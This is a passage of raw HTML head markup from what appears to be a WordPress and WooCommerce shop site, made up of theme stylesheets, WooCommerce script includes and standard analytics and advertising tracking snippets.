0}.blog-page .main-title{color:#000;padding-bottom:5px;margin-bottom:30px;border-bottom:4px solid #000}.blog-post{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #fce402}.blog-post:last-child{margin-bottom:0}.blog-post .media{width:100%;overflow:hidden;max-width:280px;margin-right:28px}.blog-post .media a{width:100%;display:block}.blog-post .media img{width:100%;height:auto}.blog-post .text .categories{margin-bottom:0}.blog-post .text .title{color:#000;max-width:390px;margin-bottom:5px}.blog-post .text .date{color:#000;font-size:16px;font-weight:400;line-height:20px}.categories{font-size:0;line-height:0;margin-left:-5px;margin-right:-5px;margin-bottom:-10px}.categories li{padding-left:5px;padding-right:5px;padding-bottom:10px}.categories li a{color:#fff;display:block;font-size:14px;font-weight:400;padding:5px 10px;line-height:18px;border-radius:500px;background:#640bdd}.sidebar .widget{margin-bottom:50px}.sidebar .widget:last-child{margin-bottom:0}.sidebar .widget .widget-title{color:#000;padding-bottom:5px;margin-bottom:30px;border-bottom:4px solid #000}.sidebar .widget .search-form .form-group{padding:0;margin-bottom:0;position:relative;background:#faf9f0;border:1px solid #000}.sidebar .widget .search-form .form-group input{border:0!important;outline:0!important;width:100%!important;font-size:16px!important;font-weight:400!important;box-shadow:none!important;line-height:20px!important;padding:15px 17px!important;padding-right:67px!important;background:0 0!important}.sidebar .widget .search-form .form-group input::-webkit-input-placeholder{color:#000;font-size:16px;font-weight:400}.sidebar .widget .search-form .form-group input::-moz-placeholder{color:#000;font-size:16px;font-weight:400}.sidebar .widget .search-form .form-group input:-ms-input-placeholder{color:#000;font-size:16px;font-weight:400}.sidebar .widget .search-form .form-group input:-moz-placeholder{color:#000;font-size:16px;font-weight:400}.sidebar .widget .search-form .form-group button{top:0;right:0;border:0;height:100%;width:50px;position:absolute;background:#fff;border-left:1px solid #000}.sidebar .widget .search-form select[name=category]{display:none!important}.sidebar .widget .mbm-12{margin-bottom:-12px}.sidebar .widget .helpful-links{padding:20px;display:block;min-height:220px;margin-bottom:12px;height:calc(100% - 12px)}.sidebar .widget .helpful-links .media{max-width:80px;margin-right:0;overflow:hidden;margin-left:auto;margin-bottom:40px}.sidebar .widget .helpful-links .media img{width:100%;height:auto}.gform_wrapper form .gform_body .gform_fields{grid-row-gap:15px}.gform_wrapper form .gform_body .gform_fields .gfield .gfield_label{color:#000;font-size:14px;font-weight:700;margin-bottom:0;line-height:20px}.gform_wrapper form .gform_body .gform_fields .gfield .gfield_label .gfield_required{display:none}.gform_wrapper form .gform_body .gform_fields .gfield.hidden_label .gfield_label{display:none}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio{margin-bottom:-5px}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice{margin-bottom:5px}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice input{display:none!important}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice label{color:#000;font-size:18px;font-weight:400;line-height:28px;position:relative;padding-left:28px}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice label:before{left:0;top:3px;width:18px;content:"";height:18px;background:#fff;position:absolute;border-radius:500px;border:3px solid #000}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice label:after{top:8px;left:5px;width:8px;content:"";opacity:0;height:8px;position:absolute;background:#000;visibility:hidden;border-radius:500px;box-shadow:inset 0px 3px 6px 6px rgba(0,0,0,.24);transform:scale(0)}.gform_wrapper form .gform_footer{margin-top:0!important;justify-content:flex-end;padding-bottom:0!important}.gform_wrapper form .gform_footer .btn{color:#000;height:min-content;margin:0!important;background:0 0;border:2px solid #000}@media only screen and (max-width:1820px){.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{min-width:400px}}@media only screen and (max-width:1680px){.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{min-width:350px}}@media only screen and (max-width:1460px){.container,.container-fluid{padding-right:40px;padding-left:40px}h1{font-size:62px;line-height:74px}h1.md{font-size:52px;line-height:62px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{min-width:300px}.blog-page{padding:90px 0}}@media only screen and (max-width:1366px){h1{font-size:52px;line-height:62px}h1.md{font-size:48px;line-height:56px}h2{font-size:42px;line-height:48px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{min-width:300px}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box{padding:5px 15px 10px}.blog-page{padding:80px 0}}@media only screen and (max-width:1199px){h1{font-size:48px;line-height:56px}h1.md{font-size:42px;line-height:48px}h2{font-size:36px;line-height:48px}h3{font-size:30px;line-height:36px}h4{font-size:24px;line-height:32px}h5{font-size:20px;line-height:30px}.container,.container-fluid{padding-right:30px;padding-left:30px}.header .container{padding-left:30px;padding-right:30px}.header .navbar{padding:29.26px 0}.header .navbar .navbar-header .navbar-brand img{max-width:180px}.header .navbar .navbar-collapse{padding-right:0}.header .navbar .navbar-collapse .navbar-nav>li:not(:last-child){margin-right:20px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu>a{border-width:2px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border>a{border-width:2px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu:not(:last-child){margin-right:15px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.dropdown .dropdown-menu:before{height:38px}.header .navbar .navbar-collapse .navbar-nav>li.my-account{margin-right:20px!important}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{padding:20px 0 15px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu:before{height:46px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu li a{padding-left:20px;padding-right:20px}.header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(1){display:none}.header .navbar .navbar-collapse .navbar-nav__right{padding-left:20px}.header .navbar .navbar-collapse .navbar-nav__right>li.mobile-navbar-toggler{display:block}.header-gutter{height:120px;min-height:120px}.blog-page{padding:70px 0}.sidebar{margin-top:40px}}@media only screen and (max-width:991px){.container,.container-fluid{padding-right:20px;padding-left:20px}h1{font-size:46px;line-height:54px}h1.md{font-size:40px;line-height:46px}.header .container{padding-left:20px;padding-right:20px}.header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(2){display:none}.blog-page{padding:60px 0}.sidebar{margin-top:30px}}@media only screen and (max-width:767px){section{padding:35px 0}.container,.container-fluid{padding-right:15px;padding-left:15px}h1{font-size:40px;line-height:46px}h1.md{font-size:36px;line-height:48px}h2{font-size:30px;line-height:36px}h3{font-size:28px;line-height:34px}.header .container{padding-left:15px;padding-right:15px}.header .navbar{padding:19.25px 0}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.dropdown .dropdown-menu:before{height:29px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu:before{height:36px}.header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(3){display:none}.header-gutter{height:100px;min-height:100px}.page-header{padding:50px 0}.blog-page{padding:50px 0}}@media only screen and (max-width:575px){section{padding:30px 0}.btn{font-size:16px;line-height:26px}body{font:400 16px/26px "proxima-nova",sans-serif,sans-serif}h1{font-size:36px;line-height:48px}h1.md{font-size:30px;line-height:36px}h2{font-size:28px;line-height:34px}h3{font-size:24px;line-height:32px}h4{font-size:20px;line-height:30px}h5{font-size:18px;line-height:28px}.noticebar .content{padding-left:0;padding-right:20px}.header .navbar .navbar-collapse .navbar-nav:not(.navbar-nav__right)>li:nth-child(4){display:none}.page-header{padding:40px 0}.blog-post{display:block!important}.blog-post .media{min-width:100%;max-width:100%;margin-right:0;margin-bottom:15px;float:none!important}.blog-page{padding:40px 0}}@media only screen and (max-width:480px){.btn{font-size:18px}.header .container{padding-left:15px;padding-right:15px}.header .navbar .navbar-header .navbar-brand img{max-width:140px}.header .navbar .navbar-collapse .navbar-nav>li:not(:last-child){margin-right:15px}.header-gutter{height:86px;min-height:86px}}@media only screen and (max-width:375px){.horizontal-linebar{border-width:2px}}a:link{color:red}a:visited{color:green}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;display:block;margin:0}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}.gform_wrapper.gravity-theme ::-ms-reveal{display:none}@media only screen and (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:32px}}.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.gform_wrapper.gravity-theme .gfield input{max-width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{display:grid;grid-column-gap:2%;-ms-grid-columns:(1fr 2%)[12];grid-row-gap:16px;grid-template-columns:repeat(12,1fr);grid-template-rows:repeat(auto-fill,auto);width:100%}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{grid-column:span 12;-ms-grid-column-span:12}@media (max-width:640px){.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:0}}.gform_wrapper.gravity-theme .gfield_label{display:inline-block;font-size:16px;font-weight:700;margin-bottom:8px;padding:0}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;display:inline-block;font-size:13.008px;padding-inline-start:.125em}.gform_wrapper.gravity-theme .gfield_required .gfield_required_text{font-style:italic;font-weight:400}.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .gform_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme .gfield_radio label{display:inline-block;font-size:15px}.gform_wrapper.gravity-theme .gfield-choice-input{display:inline-block;margin-top:0;top:0;vertical-align:middle}.gform_wrapper.gravity-theme .gfield-choice-input+label{margin-bottom:0;max-width:calc(100% - 32px);vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://allerpops.com/wp-content/litespeed/css/5c8038f40720053493154340a5937442.css?ver=3a40a" /><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='woocommerce-layout-css' href='https://allerpops.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://allerpops.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://allerpops.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='adobe-typekit-css' href='https://use.typekit.net/rdy7lom.css?ver=6.9' type='text/css' media='all' /><noscript><link rel='stylesheet' href='https://use.typekit.net/rdy7lom.css?ver=6.9' type='text/css' media='all' /></noscript> <script type="text/javascript" src="https://allerpops.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/18ebf3dbe8a760162cdd9d1ad179a958.js?ver=9a958" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/88b43e327d6683fd475e0154fdd4234a.js?ver=4234a" id="apbct-public-bundle.min-js-js"></script> <script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wp-goal-tracker-ga-js-extra">/*  */
var wpGoalTrackerGaEvents = {"pending":{"view_item":[],"begin_checkout":[],"add_to_cart":[],"view_cart":[],"purchase":[]}};
var wpGoalTrackerGa = {"version":"1.1.6","is_front_page":"","trackLinks":{"enabled":true,"type":"external"},"trackEmailLinks":"","pageSpeedTracking":"","click":[],"visibility":[{"selector":".btnamazon","eventName":"Conversion_Amazon","isRecommended":"","props":{"Text":"Amazon Button"},"id":10079}],"pageTitle":""};
//# sourceURL=wp-goal-tracker-ga-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/80408907505d6e33af5cf81c3ef14f7f.js?ver=14f7f" id="wp-goal-tracker-ga-js"></script> <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=62dbeec58fce6e001925d851&amp;product=gdpr-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/4d4c57a0d53c6c5874d351cf7f467d4e.js?ver=67d4e" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://allerpops.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/d6d3d905b9727226eeeada8d375a4939.js?ver=a4939" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/3656d11176d9ee1f6dab9d53f15924eb.js?ver=924eb" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://allerpops.com/wp-content/litespeed/js/5656dd2d662dc1dbb183a39d5c0d548b.js?ver=d548b" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="WCPAY_ASSETS-js-extra">/*  */
var wcpayAssets = {"url":"https://allerpops.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/*  */</script> <link rel="https://api.w.org/" href="https://allerpops.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allerpops.com/wp-json/wp/v2/tags/1143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allerpops.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-GDQQW5R9QZ"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag("js", new Date());

			gtag("config", "G-GDQQW5R9QZ");</script>  <script class="hsq-set-content-id" data-content-id="listing-page">var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);</script> 
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-131684777-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131684777-1');</script> <script>!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CNFNG0RC77UFOINF6ILG');
  ttq.page();
}(window, document, 'ttq');</script> <style>.youtube-player {
        position: relative;
        padding-bottom: 56.23%;
        /* Use 75% for 4:3 videos */
        height: 0;
        overflow: hidden;
        max-width: 100%;
        background: #000;
        margin: 5px;
    }

    .youtube-player iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 100;
        background: transparent;
    }

    .youtube-player img {
        bottom: 0;
        display: block;
        left: 0;
        margin: auto;
        max-width: 100%;
        width: 100%;
        position: absolute;
        right: 0;
        top: 0;
        border: none;
        height: auto;
        cursor: pointer;
        -webkit-transition: .4s all;
        -moz-transition: .4s all;
        transition: .4s all;
    }

    .youtube-player img:hover {
        -webkit-filter: brightness(75%);
    }

    .youtube-player .play {
        height: 72px;
        width: 72px;
        left: 50%;
        top: 50%;
        margin-left: -36px;
        margin-top: -36px;
        position: absolute;
        background: url("//i.imgur.com/TxzC70f.png") no-repeat;
        cursor: pointer;
    }
    
/* unvisited link */
a:link {
  color: red;
}

/* visited link */
a:visited {
  color: green;
}

/* mouse over link */
a:hover {
  color: hotpink;
}</style> <script type='text/javascript'>window._tfa = window._tfa || [];
  window._tfa.push({notify: 'event', name: 'page_view', id: 1314308});
  !function (t, f, a, x) {
         if (!document.getElementById(x)) {
            t.async = 1;t.src = a;t.id=x;f.parentNode.insertBefore(t, f);
         }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/unip/1314308/tfa.js',
